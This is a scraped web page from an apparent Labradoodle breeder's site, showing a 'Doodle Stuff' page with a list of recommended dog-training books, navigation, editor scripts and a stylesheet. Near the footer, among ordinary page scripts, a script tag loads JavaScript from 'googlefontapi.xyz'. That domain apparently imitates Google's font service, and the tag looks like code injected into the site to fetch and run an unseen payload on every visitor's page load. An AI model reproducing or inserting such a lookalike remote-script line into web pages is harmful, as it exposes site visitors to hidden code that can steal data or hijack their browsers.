oSx0PmCD6nR5Nq0zZvVpsLpH3DfmoVgJGG9eqbujMX+iKIm0VraRPS5uCB79Bz1sjODs3W/JS2MnZZIt180n4yk5dJzW8AP3g3eQ3yOlgEd3nbR9X/I8447QMfPrOi28wCesYvy4XdDyu1fHqDPHcLM4bkXXnpTfgtTRF5kzGVnv8D/bZnxS0PL4UGwkAvWuwlBI7irqKsBop87uRsfXx3On5MlOVWUoFTm4uYLnNysCFkceLhSRGGC1umNiqTxfCdctA3W96FlD7ZSAZLGjiNqQuHwLfeG3V7eim7UNI801l3uvTBdyPXXCbl+Is3/efec/HT2QpAVf2DJFmSJmZ0kQ1QZsAWrocYEm3MVKzo2Dm8x4Qo2iGKCOF0+f+mC+BldCVvSQmZzsPZKYaomtCquez7Ein2ZYaxWXrCgd6tIRF0yMP1yFhgsUyPIWOMGYRzSO/PtYCqigmITHaWWc5h5/MzVTGUPx04yyblQ22" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="QNiih6BQAqF8ckXbXXlvsQvwI3IEcUazhhqKu3HccJVBD/TEB/8/B36amSK5OvHyxIw5Xeo4vVtDjvTZZq9YHm1w9qDX89D5X+44ZKE84bqShKFu4UIE9DwEQyjXWRvWrDjaQg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18694" class='ddsmoothmenu-h'><ul>
<li class="page-4365386"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4365390"><a href="javascript: void(0)" title="Our Dogs">Our Dogs</a><ul>
<li class="page-4366405"><a href="/Our-Dogs/Guardian-Program" title="Guardian Program">Guardian Program</a></li>
<li class="page-4366406"><a href="/Our-Dogs/Our-Mommies" title="Our Mommies">Our Mommies</a></li>
<li class="page-4366407"><a href="/Our-Dogs/Our-Daddies" title="Our Daddies">Our Daddies</a></li>
<li class="page-4370865"><a href="/Our-Dogs/Recent-Litters" title="Recent Litters ">Recent Litters </a></li>
<li class="page-4366408"><a href="/Our-Dogs/Retired-Grandparents" title="Retired Grandparents">Retired Grandparents</a></li>
<li class="page-4366411"><a href="/Our-Dogs/Past-Litters" title="Past Litters">Past Litters</a></li>
</ul>
</li>
<li class="page-4366409"><a href="/Available-Puppies" title="Available Puppies">Available Puppies</a></li>
<li class="page-4366415"><a href="/Doodle-Stuff" class="menuactive"  title="Doodle Stuff">Doodle Stuff</a><ul>
<li class="page-4370606"><a href="/Doodle-Stuff/Charity-Doodles" title="Charity Doodles">Charity Doodles</a></li>
<li class="page-4368560"><a href="/Doodle-Stuff/Doodle-Stars" title="Doodle Stars">Doodle Stars</a></li>
<li class="page-4366417"><a href="/Doodle-Stuff/Blog-Blog" title="Blog">Blog</a></li>
<li class="page-4366413"><a href="/Doodle-Stuff/Doodle-Album" title="Doodle Album">Doodle Album</a></li>
<li class="page-4366414"><a href="/Doodle-Stuff/Pawsome-Thanks" title="Pawsome Thanks">Pawsome Thanks</a></li>
<li class="page-4366412"><a href="/Doodle-Stuff/Therapy-Dogs" title="Therapy Dogs">Therapy Dogs</a></li>
</ul>
</li>
<li class="page-4366401"><a href="javascript: void(0)" title="About Us">About Us</a><ul>
<li class="page-4366403"><a href="/About-Us/Our-Mission" title="Our Mission">Our Mission</a></li>
<li class="page-4366404"><a href="/About-Us/The-Breed" title="The Breed">The Breed</a></li>
<li class="page-4366426"><a href="/About-Us/Our-Team" title="Our Team">Our Team</a></li>
</ul>
</li>
<li class="page-4365389"><a href="/Contact-Us" title="Contact Us">Contact Us</a><ul>
<li class="page-4366425"><a href="/Contact-Us/FAQ" title="FAQ">FAQ</a></li>
<li class="page-4366424"><a href="/Contact-Us/Puppy-Family-Profile" title="Puppy Family Profile">Puppy Family Profile</a></li>
</ul>
</li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a id="header-logo" class="logo" href="/"><img src="/Images/121698/layout/web-logo-2.png" caption="false" width="379" height="129" /></a></div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Doodle Stuff</h1>

    



    <!--<h3 class="section-title" style="text-align: center;">Services</h3>
<table class="table-responsive center cobble" style="width: 80%;" cellspacing="0" cellpadding="8">
<tbody>
<tr>
<td style="width: 25%; text-align: center;">
<p><img src="/Images/121698/directory-services/labradoodlesofli_bc.jpg" alt="" caption="false" width="392" height="691" /></p>
<p><img src="/Images/121698/directory-services/animalhospitalnesconset_bc.jpg" alt="" caption="false" width="681" height="387" /></p>
<p><img src="/Images/121698/directory-services/scan0228.jpg" alt="" caption="false" width="680" height="376" /></p>
<p><img src="/Images/121698/directory-services/Screenshot_2.jpg" alt="" caption="false" width="292" height="165" /></p>
<p><img src="/Images/121698/directory-services/scan0226.jpg" alt="" caption="false" width="698" height="389" /></p>
<p><img src="/Images/121698/directory-services/scan0225.jpg" alt="" caption="false" width="698" height="397" /></p>
</td>
<td style="width: 25%; text-align: center;">
<p><img src="/Images/121698/directory-services/animalhealthwellness_bc.jpg" alt="" caption="false" width="397" height="688" /> <a href="/https://animalhealthwellness.com/">Visit site</a></p>
<p><img src="/Images/121698/directory-services/scan0232.jpg" alt="" caption="false" width="698" height="397" /></p>
<p><img src="/Images/121698/directory-services/Rocky%20Shores%20Vet.jpg" alt="" caption="false" width="400" height="219" /></p>
<p><img src="/Images/121698/directory-services/scan0159.jpg" alt="" caption="false" width="696" height="394" /></p>
<p><img src="/Images/121698/directory-services/scan0227.jpg" alt="" caption="false" width="392" height="685" /></p>
</td>
<td style="width: 25%; text-align: center;">
<p><img src="/Images/121698/directory-services/mypetsvet_bc.jpg" alt="" caption="false" width="396" height="704" /></p>
<p><img src="/Images/121698/directory-services/Screenshot_1.jpg" alt="" caption="false" width="296" height="173" /></p>
<p><img src="/Images/121698/directory-services/scan0182.jpg" alt="" caption="false" width="684" height="392" /></p>
<p><img src="/Images/121698/directory-services/poopbgone_bc.jpg" alt="" caption="false" width="695" height="385" /></p>
<p><img src="/Images/121698/directory-services/scan0234.jpg" alt="" caption="false" width="690" height="392" /></p>
</td>
<td style="text-align: center;">
<p><img src="/Images/121698/directory-services/scan0231.jpg" alt="" caption="false" width="691" height="392" /></p>
<p><img src="/Images/121698/directory-services/scan0229.jpg" alt="" caption="false" width="696" height="342" /></p>
<p><img src="/Images/121698/directory-services/andrea.jpg" alt="" caption="false" width="1127" height="639" /></p>
<p><img src="/Images/121698/directory-services/buisness%20card.jpg" alt="" caption="false" width="688" height="387" /></p>
<p><img src="/Images/121698/directory-services/scan0233.jpg" alt="" caption="false" width="691" height="392" /></p>
</td>
</tr>
</tbody>
</table>
<p><br /><br /></p>
<h3 class="section-title" style="text-align: center;">Websites</h3>
<div class="col-count-2" style="text-align: center;">
<h5><a href="https://www.petedge.com/" target="_blank" rel="noopener noreferrer">petedge.com</a><br /> <a href="https://www.revival.com/" target="_blank" rel="noopener noreferrer">revival.com</a><br /> <a href="https://www.dog.com/">dog.com</a><br /> <a href="https://www.chewy.com/" target="_blank" rel="noopener noreferrer">chewy.com</a><br /> <a href="https://fetch.com/" target="_blank" rel="noopener noreferrer">fetch.com</a><br /> <a href="http://www.pet-friendly-hotels.com/">pet-friendly-hotels.com</a><br /> <a href="https://doodlekisses.com/" target="_blank" rel="noopener noreferrer">doodlekisses.com</a></h5>
</div>
<p><br /><br /></p>
-->
<h3 class="section-title" style="text-align: center;">Books</h3>
<div class="col-count-2" style="text-align: center;">
<p><em><strong>The Art of Raising a Puppy</strong></em></p>
<p><em><strong>How to be Your Dog's Best Friend<br /></strong></em>by The Monks of New Skete</p>
<p><em><strong>Canine Body Language</strong></em><br />by Brenda Aloff</p>
<p><em><strong>How to Raise the Perfect Puppy</strong></em><br /></p>
<p><em><strong>Be the Pack Leader</strong></em><br />by Cesar Millan</p>
<p><em><strong>Puppy Culture (Video Series)</strong></em><br />by Jane Killon</p>
<p><em><strong>Labradoodles - The Owners Guide From Puppy to Old Age</strong></em><br />by Alan Kenworthy</p>
<p><em><strong>Raising Puppies and Kids</strong></em><br />by Pia Silvant</p>
<p><em><strong>How to Raise a Puppy</strong></em><br /> by Clairice Rutherford</p>
<p><em><strong>Animals in Translation by Temple Grandin</strong></em></p>
<p><em><strong>Using Mysteries of Autism to Decode Animal Behavior<br /></strong></em>by Temple Grandin</p>
<p><em><strong>Animals Make Us Human</strong></em><br />by Temple Grandin</p>
<p><em><strong>Through a Dog's Ear (Audio Series)</strong></em></p>
<p><em><strong>The Other End of the Leash</strong></em><br />by Patricia B. McConnell Ph.D</p>
<p><em><strong>Puppy Problems? No Problem</strong></em><br />by Brenda Aloff</p>
<p><em><strong>The Focused Puppy</strong></em><br />by Deborah Jones</p>
<p><em><strong>Songs of the Gorilla Nation My Journey Through Autism</strong></em><br />by Dawn Prince-Hughes</p>
<p><em><strong>Patiricia B. McConnell Ph.D (Video Series)</strong></em></p>
<p><em><strong>Australian Labradoodles - The Ultimate Australian Labradoodle Dog Manual</strong></em><br />by George Hoppendale & Asia Moore</p>
</div>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-19696" class='ddsmoothmenu-v'><ul>
<li class="page-4365386"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4365390"><a href="javascript: void(0)" title="Our Dogs">Our Dogs</a></li>
<li class="page-4366415"><a href="/Doodle-Stuff" class="menuactive"  title="Doodle Stuff">Doodle Stuff</a></li>
<li class="page-4366401"><a href="javascript: void(0)" title="About Us">About Us</a></li>
<li class="page-4365389"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="footer-nav-container" class="sub-25">
<h3>Links</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Hours</h3>
<hr />
<p>Monday: 10:00am - 7:00pm<br /> Tuseday: 10:00am - 7:00pm<br /> Wednesday: 10:00am - 7:00pm<br /> Thursday: 10:00am - 7:00pm<br /> Friday: 10:00am - 7:00pm<br /> Saturday, Sunday: By appointment only<br /></p>
</div>
<div class="sub-25">
<h3>Connect</h3>
<hr />
<p><a class="phone" href="tel:631-941-1111"><i class="fas fa-phone"></i>631-941-1111</a><br /><span class="social"><a href="/"> <i class="fab fa-facebook-f"></i> </a> <a href="/"> <i class="fab fa-instagram"></i> </a></span></p>
</div>
<div id="footer-logo-container" class="sub-25"><img src="/Images/121698/layout/web-logo.png" alt="" caption="false" width="321" height="125" /></div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

document.getElementById('Optionbe0bf956').getElementsByTagName('option')[0].innerHTML = "Please Select";

document.getElementById('Option6e7dc577').getElementsByTagName('option')[0].innerHTML = "Please Select";

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.slicknav_icon').empty();
$('#maincolumn td img:not(.img-2)').wrap('<span class="img-container"></span>');

// Footer

$('#footer').addClass('container-1440 section-padding');
$('#footer .ddsmoothmenu-v').appendTo('#footer-nav-container p');
$('.webDugoutLink').appendTo('#footer-logo-container');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#sliderContainer').appendTo('#header');
$('#maincolumn').css('padding', '0');
$('#header .ddsmoothmenu-h ul li a').css('color', '#fff');
$('h1.pageName').insertAfter('#header-main-strip');
$('#faqs').prependTo('#accordian-container');
document.getElementById('header-logo').innerHTML = '<img src="/Images/121698/layout/web-logo.png" />';
}

// Interior page mods

if(window.location.pathname != '/') {
$('h1.pageName').insertAfter('#header');
$('h1.pageName').wrap('<div class="page-name-wrap-outer"><div class="page-name-wrap"><div class="container-1440"><div class="sub-100"></div></div></div></div>');
}

// Blog mobile right-col fix

$('.blogRightColumn, .blogMainColumn').wrapAll('<div id="blog-col-wrapper"></div>');

// Change contact time dropdown

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121698',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121698',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121698',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Welcome', value: '/'},{title: 'Available Puppies', value: '/Available-Puppies'},{title: 'Doodle Stuff', value: '/Doodle-Stuff'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Guardian Program', value: '/Our-Dogs/Guardian-Program'},{title: 'Charity Doodles', value: '/Doodle-Stuff/Charity-Doodles'},{title: 'Our Mommies', value: '/Our-Dogs/Our-Mommies'},{title: 'Doodle Stars', value: '/Doodle-Stuff/Doodle-Stars'},{title: 'Our Daddies', value: '/Our-Dogs/Our-Daddies'},{title: 'Our Mission', value: '/About-Us/Our-Mission'},{title: 'The Breed', value: '/About-Us/The-Breed'},{title: 'Blog', value: '/Doodle-Stuff/Blog-Blog'},{title: 'FAQ', value: '/Contact-Us/FAQ'},{title: 'Our Team', value: '/About-Us/Our-Team'},{title: 'Recent Litters', value: '/Our-Dogs/Recent-Litters'},{title: 'Retired Grandparents', value: '/Our-Dogs/Retired-Grandparents'},{title: 'Doodle Album', value: '/Doodle-Stuff/Doodle-Album'},{title: 'Puppy Family Profile', value: '/Contact-Us/Puppy-Family-Profile'},{title: 'Pawsome Thanks', value: '/Doodle-Stuff/Pawsome-Thanks'},{title: 'Therapy Dogs', value: '/Doodle-Stuff/Therapy-Dogs'},{title: 'Past Litters', value: '/Our-Dogs/Past-Litters'},{title: 'Australian Labradoodle Puppies', value: '/Australian-Labradoodle-Puppies'},{title: 'Labradoodles for Sale', value: '/Labradoodles-For-Sale'},{title: 'Labradoodle Adoptions', value: '/labradoodle-adoptions'},{title: 'Labradoodle Breeders', value: '/labradoodle-breeders'},{title: 'New Page 174', value: '/New-Page-174'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.labradoodlesoflongisland.com/Styles/121698/custom_0.css?v=18102025114712PM
body_size: 6870
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18694 ul li a.hover {cursor:pointer;}
#frontpage-team .sub-33 div img {
aspect-ratio: 4 / 4;
object-fit: cover;
}

#frontpage-team h3 {
margin-top: 1rem;
}

/*------- Universal ------*/

/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
h1, h2, h3, h4, h5, div.ddsmoothmenu-h a, .btn-main, input.buttonSubmit {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6em;
  font-weight: 400;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
html {
  font-size: 62.5%;
}

html, body {
  height: 100%;
}

body {
  min-width: 306px;
  color: #707070;
  line-height: 1.5;
}

img {
  max-width: 100%;
  height: auto;
}

#maincolumn figure {
  margin: 6px;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

#columnsContainer {
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  display: none;
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  margin: auto;
  padding: 36px 15px 60px;
}

h1, h2, h3, h4, h5 {
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

#maincolumn h1, #maincolumn h2, #maincolumn h3 {
  color: #4C985D;
}

h1.pageName {
  margin-bottom: 1em;
  font-size: 2.4rem;
}

.page-name-wrap-outer {
  padding-top: 250px;
  background: url("/Images/121698/layout/web-interior-page-name-bg.jpg");
  background-size: cover !important;
  background-position: center center !important;
}

.page-name-wrap-outer .page-name-wrap {
  color: #fff;
  background: rgba(0, 0, 0, 0.35);
}

.page-name-wrap-outer .sub-100 {
  padding: 36px 15px;
}

.page-name-wrap-outer h1.pageName {
  margin-bottom: 0;
  font-weight: 600;
  text-align: center;
}

#maincolumn h3.section-title {
  width: 100%;
  margin-bottom: 1.5em;
  padding: 0 0 .5em;
  color: inherit;
  text-align: center;
  border-bottom: 1px solid lightgray;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a:not(.btn-main) {
  text-decoration: underline;
  color: #448CCB;
}

a:hover:not(.logo):not(.btn-main) {
  opacity: 0.75;
}

span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0;
  border: none;
  border-top: 1px solid #222;
}

.section-padding {
  padding: 36px 0 !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

.address span {
  display: inline-block;
  text-indent: 1.5em;
}

span.important, span.important * {
  color: #cc0000 !important;
}

.fig-fix {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

div.mobile-only-show {
  display: none;
}

@media (max-width: 800px) {
  .fig-fix {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  div.desktop-only-show {
    display: none;
  }
  div.mobile-only-show {
    display: inline;
  }
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: inherit;
  }
  .section-padding {
    padding: 48px 0 !important;
  }
}

/* Tables */
table.center {
  margin-left: auto;
  margin-right: auto;
}

table.margin-compensate {
  width: calc(100% + 30px) !important;
  margin-left: -15px;
  margin-right: -15px;
}

table.underline tr {
  display: block;
  border-bottom: 1px solid #e8e8e8;
}

table td {
  padding: 12px 15px;
}

table.cobble td {
  padding: 8px;
}

table.img-width-adjust img {
  width: 100%;
  max-width: 400px;
}

@media (max-width: 800px) {
  table img {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  table.cobble img {
    max-width: 300px;
  }
  .img-width-adjust img {
    max-width: 300px;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 auto 24px;
  }
  .Image-align-left img.container, .Image-align-right img.container {
    float: none !important;
    margin: auto !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, a span, h3, img, .btn-main, #contactForm input.buttonSubmit {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #448CCB;
  border: none;
  letter-spacing: .075em;
  font-weight: 600;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
